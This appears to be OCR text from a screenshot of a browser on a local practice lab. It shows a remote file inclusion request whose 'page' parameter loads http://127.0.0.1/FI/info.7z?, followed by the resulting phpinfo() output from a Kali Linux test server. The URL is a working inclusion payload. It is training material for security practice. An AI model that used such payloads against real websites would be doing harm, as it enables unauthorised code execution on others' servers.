 phpinfo() - Mozilla Firefox
phpinfo()
127.0.0.1/FI/file_inclusion_2.php?page=http://127.0.0.1/FI/info.7z? 133% Search
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/FI/file_inclusion_2.php?page=http://127.0.0.1/FI/info.7z? -
Split URL +
Execute
Enable Post data Enable Referrer
PHP Version 7.0.29-1 php
System Linux Agnes 4.15.0-kali3-amd64 #1 SMP Debian 4.15.17-1kali1 (2018-04-25) x86_64
Build Date Apr 5 2018 08:31:53
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2